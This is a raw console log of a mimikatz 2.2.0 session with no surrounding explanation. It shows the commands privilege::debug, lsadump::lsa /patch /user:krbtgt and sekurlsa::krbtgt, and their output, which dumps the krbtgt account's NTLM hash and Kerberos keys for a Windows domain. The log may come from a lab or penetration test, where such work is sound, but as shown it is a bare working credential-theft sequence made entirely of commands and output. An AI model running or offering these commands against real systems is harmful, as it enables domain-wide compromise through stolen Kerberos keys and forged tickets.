 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:krbtgt
Domain : SUB / S-1-5-21-3162920354-1852875489-2956243192
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 5c30cf5b0edff585f7f28cfb0a336d58
mimikatz(commandline) # sekurlsa::krbtgt exit
Current krbtgt: 6 credentials
* rc4_hmac_nt       : 5c30cf5b0edff585f7f28cfb0a336d58
* rc4_hmac_old      : 5c30cf5b0edff585f7f28cfb0a336d58
* rc4_md4           : 5c30cf5b0edff585f7f28cfb0a336d58
* aes256_hmac       : 85438117eed58618b9c2a5b6411712087fd7356687118e2e418d43964b7f12e2
* aes128_hmac       : 7b7f00df3425dee3a0ba5bb96038d2cf
* des_cbc_md5       : 199ef2080101eccd